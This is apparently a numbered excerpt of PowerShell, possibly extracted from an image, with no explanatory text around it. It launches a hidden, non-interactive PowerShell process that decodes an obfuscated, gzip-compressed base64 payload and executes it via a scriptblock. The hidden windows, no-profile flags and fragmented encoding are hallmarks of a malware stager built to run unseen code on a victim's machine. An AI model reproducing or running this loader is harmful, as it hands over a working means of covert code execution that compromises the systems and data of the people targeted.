 7 $s=New-Object System.Diagnostics.ProcessStartInfo;
8 $s.FileName=$b;
9 $s.Arguments='-noni -nop -w hidden -c If($PSVersionTable.PSVersion.Major -ge 3){
27 &amp;
28 ([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object
System.IO.MemoryStream(,[System.Convert]::FromBase64String(((''H4sIANGX/2ICA7VW+2/aSB''+''D+vVL/
B6tCslEJNo82D6nSrW1eTSAGBwhQdNrYi71h7SX2AqG9/{0}83C7h''+''QldzlTqolkn3MzM5+883MzpaxJyiPFX+kfHv7Rtl/Dk5wpGi5r1H3saDk6GrzmD/
s5{0}IxrSifFG2CFg{0}bR5j''+''G06sra5kkJBa7ebFBBEpTEj0wSlItr/ylDEOSkLPbh0fiCeWbkv{0}z2GD8AbO92MbCXkiUMxT7c{0}+Ge1g6VnQXjApN/
fJFzU/OStNi7WmJWaqp7iYVJCr6jKl55XteHni3WRBNbVMv4SmfieKQxpVy''+''sR+neEY6YG1F2kSE3E9V{0}MzhOgkRyyTe3Uqa2QlpKgydhHvI9xOSpmpBmc
gDJtPpH9pkf3pvGQsakWIrFiThC5ckK+qRtNjEsc9Ij8ymoOWKhMbBNJ8HsRWfEy0XLxkrKP/FjNYh6wy71yppx0og5YgkX4Cgnrhnm/tLRnaa6g''+''
lHt0TIw5eRAQD8LjGcZfwhzdoJAh0Wsm+y3SHgs{0}bwlG51PylGQWnD4VjwZAPT3F2yJPnpD8CV3DwtvNZWKVMEtfDCg5XJgFN/etD/
Kfq59YUUeZnJNpnRmNibGEfUy8iqnQoImTGyRaOYiXXAPU3dbxDfJowEWEiIJS9+UatFVPzQNZeU+SRBHgQ1Ba8''+''
g3vmfndlFTVNbcZtEgNx{0}DkTNzSBFSCa9T4tNdrqcg5BqMZymBcVZQo56BcUlmBG/oKA4pfsttBR''+''8O1QP7raXTFAPpyIzN83/
BOb+UIvHqUiWHkQUALhzF8SjmEk8CkqT+sTc{0}DTIDldPomFhxiBxwNIKogErEgVXSJ4k4CdwIl90iWhFC0YikNjWizrDA''+''
VSHfXJsaYUD4qsnncwyYEd3iUkGxpGLEGiXcVFQBjQRUHskvsCr/+HAryUHPLESso+JliXVxNwISftcfC3Kkpx7bLZIJAJQqCc8MnFKP''+''
lZ3xUV7p99SB8E3spv{0}{0}C''+''XcNvxs+NVbMaOVFrfP/evPj0297Vmp06hfILoO1t5FB3n+Z59c{0}oOqcGstYTmo2a''+''
WGWQ0907jbjoNRvyVGLdS8Cz1mOLX5s15NDbp{0}DqWtnQ2vWm3eG6hSqd5WjDlAN6KlYI78TkTXzzcwhip6e2O2UtNosdpnq/cwLNfHQ9bUq''+''/
VwN{0}Sp+3Fk67p+6WO7vUHI5H6lvbkv9fhd04vMasz1S6s6RzWErLg2qJv8emQmyNEHOFjwRbnT6keBhVDjnJJxt183{0}926ifqNxyf7Ug/0y+E9Ds3hoEzHi/
teCPP6{0}tm91o1qyydf+XgNwDU4wkEPZAKr7IUzkLHfI''+''/N9h6''+''dl''+''
PDc5MkGmPn5CjXC0qDsM9{0}/6ZY4GrHOP0c14U9f10sipoqbBh40AdUEcB2YXo3Rlf7X10sDn/vBDZzTTB/
fsXLetrhPeyzvri0j+XTfta29cWn{0}351XTeLIiGrGHsq9f9i/MeH0dOKvA7w7Pe8+dzQOc29f1wTsgzKRPY1EpA1dWH2QhffsmR3pHnHmpS7RxkoaYAZeg/
GepXOdJfV/QHU6lhqbBw2BOkpgwaKXQbLMsQIxxT7YTWfihk+36i2x3/dbWoVOjvPJDMH/
oMtnS1dUYXIS8krQv3pA4EGHBeK4YBrQH49moblPo9Rez+GKjbY0VZIMBXDLbbGsbzNGZomm/Gyp4RAgoaS+C9RJ{0}cPAcihBUxF''+''
11kOiZnLNj7LaXOnDgCDhArAS3nsjXgyQHqJ+RJyUnZGs9btU5f1D6nYTZF7gQ/vn/QpjD''+''2j/sv''+''
opERkEi88vizwtHPeG33X6IqQA5F4o0I7v3wkkQ9glyFFkIC7B/tv/kC/''+''p2Kc468CLbtom/AR0NqZa6CwAA'')-f''u''
)))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))';
29 $s.UseShellExecute=$false;
30 $s.RedirectStandardOutput=$true;
31 $s.WindowStyle='Hidden';
32 $s.CreateNoWindow=$true;
33 $p=[System.Diagnostics.Process]::Start($s);